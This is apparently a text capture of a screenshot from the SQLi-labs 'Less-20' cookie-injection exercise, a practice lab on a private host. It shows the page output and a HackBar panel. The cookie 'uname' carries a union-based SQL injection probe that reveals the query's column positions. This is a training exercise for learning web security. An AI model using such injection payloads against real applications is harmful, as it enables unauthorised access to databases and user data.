 SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
YOUR IP ADDRESS IS : 10.10.10.100
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and 1=2 union select 1,2,3 # and expires: Wed 18 Oct 2023 - 15:31:15
Your Login name:2
Your Password:3
Your ID:1
Delete Your Cookie!
开发者工具 — Less-20 Cookie Injection- Error Based- string — http://10.10.10.201:5080/sqlilabs/Less-20/index.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
H Host: 10.10.10.201:5080
C uname=admin' and 1=2 union select 1,2,3 #